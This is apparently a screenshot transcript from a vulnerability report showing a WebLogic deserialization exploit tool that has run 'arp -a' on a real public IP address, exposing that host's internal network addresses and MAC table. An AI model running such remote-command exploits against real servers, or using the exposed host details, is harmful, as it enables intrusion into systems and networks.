 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.57.139.23 Port: 8090 DisConn
FilePath: Upload
CMD: arp -a Execute
Result:
接口: 10.48.44.67 --- 0xb
Internet 地址 物理地址 类型
10.48.44.52 00-24-e8-81-56-b9 动态
10.48.44.65 6c-62-6d-d5-13-3c 动态
10.48.44.91 6c-62-6d-d5-15-2c 动态
10.48.44.100 6c-62-6d-d5-15-b8 动态
10.48.44.105 00-30-48-32-3e-92 动态
10.48.44.131 00-30-48-d0-1d-ea 动态
10.48.44.181 00-1b-21-76-18-94 动态
10.48.44.203 00-1b-21-76-1a-d0 动态
10.48.44.204 00-1b-21-76-34-e0 动态
10.48.44.254 c4-ca-d9-2e-53-fe 动态
10.48.44.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
www.wooyun.org